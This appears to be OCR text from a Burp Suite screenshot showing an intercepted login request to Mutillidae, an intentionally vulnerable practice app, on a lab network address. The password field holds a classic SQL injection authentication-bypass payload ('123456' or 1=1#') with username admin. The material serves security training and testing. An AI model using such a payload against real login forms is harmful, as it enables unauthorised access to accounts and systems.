 Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.0.2.4:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST request to /mutillidae/index.php
Type Name Value
Add
URL page login.php
Cookie PHPSESSID 274295c27dab236ec4a31f102f2c3299
Remove
Body username admin
Body password 123456' or 1=1#
Up
Body login-php-submit-button Login
Down
Body encoding: application/x-www-form-urlencoded